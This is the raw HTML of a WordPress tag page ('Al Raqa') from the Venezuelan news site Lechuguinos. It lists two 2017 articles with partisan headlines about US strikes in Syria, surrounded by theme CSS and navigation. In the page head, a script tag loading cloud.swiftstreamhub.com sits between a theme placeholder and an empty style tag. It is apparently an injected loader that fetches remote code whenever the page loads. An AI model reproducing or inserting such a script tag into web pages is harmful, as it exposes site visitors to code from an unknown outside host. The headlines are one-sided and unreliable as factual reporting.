    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/al-raqa/",
                                "name": "Al Raqa"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-al-raqa tag-39208 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                martes, enero 27, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Al Raqa</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Al Raqa</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/muertos-ataque-eeuu-siria/" rel="bookmark" class="td-image-wrap" title="¡INFERNAL! Al menos 10 mil muertos han dejado ataques de EEUU a Siria desde el 2014 (+TERRORISMO)"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/08/eeuu-siria.jpg" alt="ONU" title="¡INFERNAL! Al menos 10 mil muertos han dejado ataques de EEUU a Siria desde el 2014 (+TERRORISMO)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/muertos-ataque-eeuu-siria/" rel="bookmark" title="¡INFERNAL! Al menos 10 mil muertos han dejado ataques de EEUU a Siria desde el 2014 (+TERRORISMO)">¡INFERNAL! Al menos 10 mil muertos han dejado ataques de EEUU...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-23T15:03:53+00:00" >23 agosto, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/muertos-ataque-eeuu-siria/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/eeuu-bombardeo-siria-menores-heridos/" rel="bookmark" class="td-image-wrap" title="¡TERRORISTAS! EEUU comanda bombardeo en Siria causando la muerte de 8 menores"><img width="280" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2017/08/siria.jpg" alt="Bombardeo -Muertos-siria" title="¡TERRORISTAS! EEUU comanda bombardeo en Siria causando la muerte de 8 menores"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/eeuu-bombardeo-siria-menores-heridos/" rel="bookmark" title="¡TERRORISTAS! EEUU comanda bombardeo en Siria causando la muerte de 8 menores">¡TERRORISTAS! EEUU comanda bombardeo en Siria causando la muerte de 8...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-21T10:31:06+00:00" >21 agosto, 2017</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/eeuu-bombardeo-siria-menores-heridos/#comments">1</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_697935c05090b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_697935c05090b" >
<style>
body .td_uid_1_697935c05090b_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_697935c05090b_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_697935c05090b_rand .td-subcat-item a:hover,
            body .td_uid_1_697935c05090b_rand .td-subcat-item .td-cur-simple-item,
            body .td_uid_1_697935c05090b_rand .td_quote_on_blocks,
            body .td_uid_1_697935c05090b_rand .td-opacity-cat .td-post-category:hover,
            body .td_uid_1_697935c05090b_rand .td-opacity-read .td-read-more a:hover,
            body .td_uid_1_697935c05090b_rand .td-opacity-author .td-post-author-name a:hover,
            body .td_uid_1_697935c05090b_rand .td-instagram-user a {
                color: #3ca144;
            }

            body .td_uid_1_697935c05090b_rand .td-next-prev-wrap a:hover,
            body .td_uid_1_697935c05090b_rand .td-load-more-wrap a:hover {
                background-color: #3ca144;
                border-color: #3ca144;
            }

            body .td_uid_1_697935c05090b_rand .block-title > *,
            body .td_uid_1_697935c05090b_rand .td-trending-now-title,
            body .td_uid_1_697935c05090b_rand .td-read-more a,
            body .td_uid_1_697935c05090b_rand .td-weather-information:before,
            body .td_uid_1_697935c05090b_rand .td-weather-week:before,
            body .td_uid_1_697935c05090b_rand .td-subcat-dropdown:hover .td-subcat-more,
            body .td_uid_1_697935c05090b_rand .td-exchange-header:before,
            body .td-footer-wrapper .td_uid_1_697935c05090b_rand .td-post-category,
            body .td_uid_1_697935c05090b_rand .td-post-category:hover {
                background-color: #3ca144;
            }
            body .td-footer-wrapper .td_uid_1_697935c05090b_rand .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            body .td_uid_1_697935c05090b_rand .block-title {
                border-color: #3ca144;
            }
</style><script>var block_td_uid_1_697935c05090b = new tdBlock();
block_td_uid_1_697935c05090b.id = "td_uid_1_697935c05090b";
block_td_uid_1_697935c05090b.atts = '{"custom_title":"DESTACADAS","custom_url":"","block_template_id":"","header_color":"#3ca144","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"5","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_1_697935c05090b_rand","separator":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article 